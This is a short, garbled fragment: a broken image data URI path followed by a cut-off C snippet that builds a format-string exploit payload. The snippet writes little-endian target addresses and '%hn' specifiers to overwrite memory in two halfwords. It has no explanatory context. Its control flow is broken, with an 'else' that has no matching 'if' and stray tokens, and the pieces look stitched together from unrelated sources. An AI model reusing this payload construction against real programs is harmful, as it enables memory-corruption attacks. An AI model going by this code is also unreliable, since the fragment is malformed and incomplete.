 RET); if(a < B) A -= LEN; sprintf(fmt, "$'\\xda\\x95\\x04\\x08\\xd8\\x95\\x04\\x08" "%%%ux%%6$hn" "%%%ux%%7$hn'", A, (B - A) -LEN); else B -= LEN; sprintf(fmt,